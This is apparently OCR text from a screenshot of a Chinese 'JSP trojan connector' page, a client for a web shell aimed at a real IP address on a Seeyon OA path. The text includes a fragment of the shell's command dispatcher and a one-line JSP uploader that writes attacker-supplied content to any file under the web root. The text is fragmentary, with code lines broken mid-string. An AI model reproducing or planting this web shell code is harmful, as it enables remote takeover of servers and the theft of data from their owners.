 文件 | C:/Users/hcl/Desktop/jsp一句话客户端.html
Google 百度一下，你就知道 工作台 · 语雀 CEYE - 监控安全测... 曾少贤 漏洞库 | nmask's B... 搜索结果-乌云公开... 成都久信协同商务... Apache Log4j反序...
专用JSP木马连接器
服务端地址 http://112.194.138.204:8898/seeyon/1256.jsp
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-
to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
}
%>
保存成的文件名： 12121.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.getParameter("t").getByte
s());%>